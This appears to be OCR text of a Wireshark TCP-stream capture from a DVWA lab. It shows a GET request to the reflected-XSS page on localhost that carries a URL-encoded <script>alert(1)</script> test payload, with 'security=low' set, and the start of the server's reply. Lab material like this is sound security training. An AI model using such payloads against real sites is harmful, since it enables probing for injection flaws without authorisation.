 Wireshark · 追踪 TCP 流 (tcp.stream eq 2) · Adapter for loopback traffic capture
GET /dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Ealert%281%29%3C%2Fscript%3E HTTP/
1.1
Host: localhost:8085
Connection: keep-alive
sec-ch-ua: "Microsoft Edge";v="113", "Chromium";v="113", "Not-A.Brand";v="24"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/113.0.0.0 Safari/537.36 Edg/113.0.1774.50
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://localhost:8085/dvwa/vulnerabilities/xss_r/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=p2475m2n222d39v96ofvmhj2rg; security=low
dnt: 1
sec-gpc: 1
HTTP/1.1 200 OK
Date: Mon, 22 May 2023 03:05:13 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Pragma: no-cache